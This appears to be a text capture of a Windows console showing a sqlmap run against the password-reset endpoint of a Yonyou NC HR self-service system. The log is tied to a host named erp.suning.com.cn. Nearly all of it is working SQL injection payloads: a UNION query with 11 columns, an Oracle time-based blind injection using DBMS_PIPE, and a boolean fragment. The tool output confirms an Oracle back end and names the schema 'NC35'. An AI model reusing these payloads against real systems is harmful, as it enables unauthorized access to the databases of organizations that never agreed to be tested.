 管理员: C:\Windows\system32\cmd.exe
||CHR(111)||CHR(108)||CHR(113)||(SELECT (CASE WHEN (7893=7893) THEN 1 ELSE 0 END
) FROM DUAL)||CHR(113)||CHR(115)||CHR(107)||CHR(103)||CHR(113)||CHR(62))) FROM D
UAL) AND 'oiAe'='oiAe</v><v>aaaa</v></n></r></rs></data><vps><p name="__profileK
eys">findPwd%3B15b021628b8411d33569071324dc1b37</p></vps></rpc>&1419836449668
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: __type=updateData&__viewInstanceId=nc.bs.hrss.login.ResetPassword~n
c.bs.hrss.login.ResetPasswordViewModel&__xml=<rpc transaction="10" method="reset
Pwd"><def><dataset type="Custom" id="dsResetPwd"><f name="user"></f><f name="ID"
></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10009" state="insert"
><n><v>' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(101)||CHR(
111)||CHR(108)||CHR(113)||CHR(110)||CHR(79)||CHR(84)||CHR(103)||CHR(67)||CHR(76)
||CHR(71)||CHR(107)||CHR(78)||CHR(71)||CHR(113)||CHR(115)||CHR(107)||CHR(103)||C
HR(113),NULL,NULL,NULL,NULL FROM DUAL-- </v><v>aaaa</v></n></r></rs></data><vps>
<p name="__profileKeys">findPwd%3B15b021628b8411d33569071324dc1b37</p></vps></rp
c>&1419836449668
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: __type=updateData&__viewInstanceId=nc.bs.hrss.login.ResetPassword~n
c.bs.hrss.login.ResetPasswordViewModel&__xml=<rpc transaction="10" method="reset
Pwd"><def><dataset type="Custom" id="dsResetPwd"><f name="user"></f><f name="ID"
></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10009" state="insert"
><n><v>-4202' OR 2215=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(114)||CHR(79)||CHR(
111),5) AND 'uRRO'='uRRO</v><v>aaaa</v></n></r></rs></data><vps><p name="__profi
leKeys">findPwd%3B15b021628b8411d33569071324dc1b37</p></vps></rpc>&1419836449668
---
[15:06:22] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:06:22] [INFO] fetching current database
[15:06:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NC35'
[15:06:23] [INFO] fetched data logged to text files under 'C:\sqlmap\output\erp.
suning.com.cn'
[*] shutting down at 15:06:23
C:\>
半: